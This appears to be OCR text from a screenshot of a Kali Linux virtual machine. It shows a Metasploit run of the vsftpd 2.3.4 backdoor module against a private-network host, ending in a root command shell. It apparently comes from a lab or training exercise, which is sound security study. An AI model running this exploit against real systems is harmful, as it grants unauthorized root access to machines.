 kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:52
hacker@kali: ~/Desktop
File Actions Edit View Help
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.140.89:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.140.89:21 - USER: 331 Please specify the password.
[+] 192.168.140.89:21 - Backdoor service has been spawned, handling...
[+] 192.168.140.89:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.140.108:44835 → 192.168.140.89:6200) at 2024-10-28
Right Ctrl
Type here to search
zm
76°F
3:52 PM
10/28/2024
4